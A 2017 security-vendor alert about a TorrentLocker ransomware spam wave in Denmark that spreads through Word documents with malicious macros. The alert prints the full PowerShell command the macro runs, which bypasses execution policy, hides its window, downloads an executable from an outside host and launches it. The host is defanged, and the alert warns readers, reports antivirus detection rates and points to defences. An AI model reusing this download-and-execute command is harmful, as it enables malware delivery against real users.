Security Alert: New TorrentLocker Ransomware Targets Denmark
This new ransomware strain will also steal your usernames and passwords
LAST UPDATED ON
FEBRUARY 28, 2017
Two large spam waves swept across Denmark in the past 5 days. Both carry the notorious TorrentLocker ransomware and feature a few new tricks.
Oblivious users are misled into opening a Microsoft Word document in which cybercriminals embedded a malicious macro.
If the victim enables the macro by clicking on "Enable Editing", a PowerShell code will be executed and it will download ransomware from the TorrentLocker family. The encrypting malware is downloaded via HTTP GET via the following URL (sanitized for your protection):
* .js2-Order [.] Pl / file / set.rte
This is the complete power shellcode (sanitized for your protection):
C: \ Windows \ System32 \ Windows PowerShell \ v1.0 \ PowerShell.exe PowerShell.exe -ExecutIoNPOlICy bypass -nOPrOfILe -wINdowsTyle Hidden (New-Object SYSTEm.nEt.wEBCLIent) .DWnlOAdFILE ( 'http: //48f4339.js2-order [.] Pl / file / set.rte ',' C: \ Users \ [% user profile%] \ AppData \ Roaming.EXE '); Start-process 'C: \ Users \ [% user profile%] \ AppData \ Roaming .exe'.
TorrentLocker immediately injects itself in the explorer.exe process.
This new TorrentLocker variant features a couple of new features:
it harvests usernames and passwords from the infected computer
and it can spread to other computers through shared files.
Antivirus detection is still low: 3/55 on VirusTotal. These spam waves are very aggressive, so please be extra cautious with protecting your inbox and carefully evaluate which emails you open. A similar spam wave spreading TorrentLocker as well still achieves a rather low detection rate, even 4 days after it was discovered: 19/56 on VirusTotal.
There is a tool that can decrypt data locked by some TorrentLocker variants, but it has not been tested on this new variant yet.
Our complete guide to email security might help. Also, make sure you check all the protection measured in this anti-ransomware plan.
Stay safe!
*This article features cyber intelligence provided by
CSIS Security
Group researchers.